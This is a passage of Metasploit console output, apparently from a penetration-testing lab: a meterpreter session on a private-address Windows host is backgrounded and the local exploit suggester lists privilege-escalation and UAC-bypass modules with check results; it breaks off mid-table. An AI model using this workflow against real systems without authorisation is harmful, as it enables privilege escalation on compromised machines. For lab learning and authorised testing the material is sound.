 [-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > bg
[*] Backgrounding session 5...
msf6 post(multi/recon/local_exploit_suggester) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 5
session => 5
msf6 post(multi/recon/local_exploit_suggester) > exploit

[*] 192.168.79.131 - Collecting local exploits for x64/windows...
[*] 192.168.79.131 - 188 exploit checks are being tried...
[+] 192.168.79.131 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears to be vulnerable.
[+] 192.168.79.131 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.79.131 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.79.131 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.79.131 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 192.168.79.131 - exploit/windows/local/win_error_cve_2023_36874: The target appears to be vulnerable.

[*] 192.168.79.131 - Valid modules for session 5:
============================

 #   Name                                                           Potentially Vulnerable?  Check Result
 -   ----                                                           -----------------------  ------------
 1   exploit/windows/local/bits_ntlm_token_impersonation            Yes                      The target appears to be vulnerable.
 2   exploit/windows/local/bypassuac_dotnet_profiler                Yes                      The target appears to be vulnerable.
 3   exploit/windows/local/bypassuac_fodhelper                      Yes                      The target appears to be vulnerable.
 4   exploit/windows/local/bypassuac_sdclt                          Yes                      The target appears to be vulnerable.
 5   exploit/windows/local/ms16_032_secondary_logon_handle_privesc  Yes                      The service is running, but could not be validated.
 6   exploit/windows/local/win_error_cve_2023_36874                 Yes                      The target appears to be vulnerable.
 7   exploit/windows/local/agnitum_outpost_acs                      No                       The target is not exploitable.
 8   exploit/windows/local/always_install_elevated                  No                       The target is not exploitable.
 9   exploit/windows/local/bypassuac_eventvwr                       No                       The target is not exploitable.
 10  exploit/windows/local/bypassuac_sluihijack                     No                       The target is not exploitable.
 11  exploit/windows/local/canon_driver_privesc                     No                       The target is not exploitable. No Canon TR150 driver
directory found
 12  exploit/windows/local/capcom_sys_exec                          No                       The target is not exploitable.
 13  exploit/windows/local/cve_2019_1458_wizardopium                No                       The target is not exploitable.
 14  exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   No                       The target is not exploitable. Target is not running
a vulnerable version of Windows!
 15  exploit/windows/local/cve_2020_0796_smbghost                   No                       The target is not exploitable.
 16  exploit/windows/local/cve_2020_1048_printerdemon               No                       The target is not exploitable.
 17  exploit/windows/local/cve_2020_1054_drawiconex_lpe             No                       The target is not exploitable. No target for win32k.s
ys version 6.2.19041.3803
 18  exploit/windows/local/cve_2020_1313_system_orchestrator        No                       The target is not exploitable.
 19  exploit/windows/local/cve_2020_1337_printerdemon               No                       The target is not exploitable.
 20  exploit/windows/local/cve_2020_17136                           No                       The target is not exploitable. The build number of th
e target machine does not appear to be a vulnerable version!
 21  exploit/windows/local/cve_2021_21551_dbutil_memmove            No                       The target is not exploitable.
 22  exploit/windows/local/cve_2021_40449                           No                       The target is not exploitable. Target is not running